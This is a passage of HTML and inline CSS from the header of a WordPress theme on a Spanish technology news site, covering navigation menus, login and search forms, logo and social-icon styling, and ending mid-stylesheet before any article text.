            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-31"><a href="https://betainforma.com/">Inicio</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-88"><a href="https://betainforma.com/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://betainforma.com/category/noticias/consolas/">Consolas</a></li>
	<li class="menu-item-0"><a href="https://betainforma.com/category/noticias/hardware/">Hardware</a></li>
	<li class="menu-item-0"><a href="https://betainforma.com/category/noticias/internet/">Internet</a></li>
	<li class="menu-item-0"><a href="https://betainforma.com/category/noticias/lanzamientos/">Lanzamientos</a></li>
	<li class="menu-item-0"><a href="https://betainforma.com/category/noticias/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://betainforma.com/category/reviews/">Reviews</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="#">Moviles</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://betainforma.com/category/ciencia/">Ciencia</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://betainforma.com/category/tecnologia/">Tecnología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://betainforma.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_586" class="tdc-zone"><div class="tdc_zone tdi_2_05f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_05f{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_05f{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3_616" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4_1f5  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_1f5{
                    min-height: 0;
                }.tdi_4_1f5 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_1f5{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_616_rand_style td-element-style" ></div><div class="vc_column tdi_6_565  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6_565{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_565{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_565{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_966 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_966" >
<style>
/* custom css */
.tdi_7_966 .tdb-logo-a,
                .tdi_7_966 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_966 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_966 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_966 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_966 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_966 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_966 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7_966 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_966 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7_966 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://betainforma.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://betainforma.com/wp-content/uploads/2020/05/Logo-de-beta-informa-retina-300x99.png" src="https://betainforma.com/wp-content/uploads/2020/05/Logo-de-beta-informa.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_9e6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_9e6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_9e6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_9e6{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10_00d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_00d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_00d{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_00d{
                    float: right;
                    clear: none;
                }.tdi_10_00d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10_00d .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_00d .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11_ea6" class="tdc-row"><div class="vc_row tdi_12_506  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12_506{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12_506 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12_506 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_506{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_ea6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_ea6_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14_6a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_6a6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15_960 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_960"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_15_960{
                    display: inline-block;
                }.tdi_15_960 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15_960 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15_960 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15_960 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15_960 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15_960 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15_960 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15_960 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15_960 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15_960 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15_960 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15_960 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15_960 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    top: 1px;
                }.tdi_15_960 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    margin-left: 0px;
                }.tdi_15_960 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15_960 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15_960 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://betainforma.com/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="https://betainforma.com/category/noticias/"><div class="tdb-menu-item-text">Noticias</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://betainforma.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="#"><div class="tdb-menu-item-text">Moviles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://betainforma.com/category/ciencia/"><div class="tdb-menu-item-text">Ciencia</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://betainforma.com/category/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_e9c" class="tdc-zone"><div class="tdc_zone tdi_17_6f9  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_6f9{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_0d5" class="tdc-row"><div class="vc_row tdi_19_f0d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_f0d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_21_0e9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_0e9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22_09d" class="tdc-zone"><div class="tdc_zone tdi_23_b99  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23_b99{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_b99{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_b99{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_b99{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24_95f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25_e6e  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25_e6e{
                    min-height: 0;
                }.tdi_25_e6e > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_25_e6e.tdc-row-content-vert-center,
                    .tdi_25_e6e.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25_e6e.tdc-row-content-vert-bottom,
                    .tdi_25_e6e.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25_e6e.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25_e6e.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25_e6e{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25_e6e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_95f_rand_style td-element-style" ></div><div class="vc_column tdi_27_40f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27_40f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28_649 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_649" >
<style>
/* custom css */
.tdi_28_649 .tdb-logo-a,
                .tdi_28_649 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28_649 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28_649 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28_649 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28_649 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28_649 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_649 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28_649 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_649 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_649 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_649 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_649 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://betainforma.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://betainforma.com/wp-content/uploads/2020/05/Logo-de-beta-informa-retina-300x99.png" src="https://betainforma.com/wp-content/uploads/2020/05/Logo-de-beta-informa.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30_57e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_57e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31_096 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_096" >
<style>
.tdi_32_0ee .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32_0ee .tdm-social-item i.td-icon-twitter,
				.tdi_32_0ee .tdm-social-item i.td-icon-linkedin,
				.tdi_32_0ee .tdm-social-item i.td-icon-pinterest,
				.tdi_32_0ee .tdm-social-item i.td-icon-blogger,
				.tdi_32_0ee .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32_0ee .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32_0ee .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32_0ee .tdm-social-item i,
				.tds-team-member2 .tdi_32_0ee.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32_0ee .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32_0ee.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32_0ee .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_0ee .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_0ee .tdm-social-item i.td-icon-twitter,
				.tdi_32_0ee .tdm-social-item i.td-icon-linkedin,
				.tdi_32_0ee .tdm-social-item i.td-icon-pinterest,
				.tdi_32_0ee .tdm-social-item i.td-icon-blogger,
				.tdi_32_0ee .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_0ee .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_0ee .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_0ee .tdm-social-item i.td-icon-twitter,
				.tdi_32_0ee .tdm-social-item i.td-icon-linkedin,
				.tdi_32_0ee .tdm-social-item i.td-icon-pinterest,
				.tdi_32_0ee .tdm-social-item i.td-icon-blogger,
				.tdi_32_0ee .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_0ee .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32_0ee"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33_96a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_e91  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34_e91{
                    min-height: 0;
                }#tdi_33_96a.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33_96a.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 768px) {
	                .tdi_34_e91 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34_e91 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34_e91.tdc-row-content-vert-center,
                    .tdi_34_e91.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34_e91.tdc-row-content-vert-bottom,
                    .tdi_34_e91.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34_e91.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34_e91.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34_e91{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34_e91 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_96a_rand_style td-element-style" ><style>
.tdi_33_96a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36_709  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_709{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37_05a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_05a" >
<style>

/* inline tdc_css att */

.tdi_37_05a{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_05a{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_05a{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_05a .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37_05a{
                    display: inline-block;
                }.tdi_37_05a .tdb-search-txt{
                    top: 0px;
                }.tdi_37_05a .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37_05a .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37_05a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37_05a .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37_05a .tdb-drop-down-search-inner,
                .tdi_37_05a .tdb-search-form,
                .tdi_37_05a .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_37_05a .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37_05a .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37_05a .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37_05a .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_37_05a .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37_05a .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37_05a .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37_05a .tdb-drop-down-search-inner{
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37_05a .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37_05a .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37_05a .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_05a .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37_05a .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37_05a .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37_05a .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37_05a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37_05a .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37_05a .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37_05a .td-image-container,
				.ie11 .tdi_37_05a .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37_05a .td-module-meta-info,
				.ie11 .tdi_37_05a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37_05a .td-post-vid-time{
					display: block;
				}.tdi_37_05a .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37_05a .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37_05a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37_05a .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37_05a .td-read-more{
					display: none;
				}.tdi_37_05a .td-post-author-name{
					display: none;
				}.tdi_37_05a .entry-review-stars{
					display: none;
				}.tdi_37_05a .td-icon-star,
                .tdi_37_05a .td-icon-star-empty,
                .tdi_37_05a .td-icon-star-half{
					font-size: 15px;
				}.tdi_37_05a .td-module-comments{
					display: none;
				}.tdi_37_05a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_37_05a .td_module_wrap:hover .td-module-title a,
				.tdi_37_05a .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37_05a .td-editor-date,
				.tdi_37_05a .td-editor-date .td-post-author-name,
				.tdi_37_05a .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_05a .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_05a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37_05a .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_05a .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_05a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_05a .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_05a .td-module-container:before{
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_05a .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
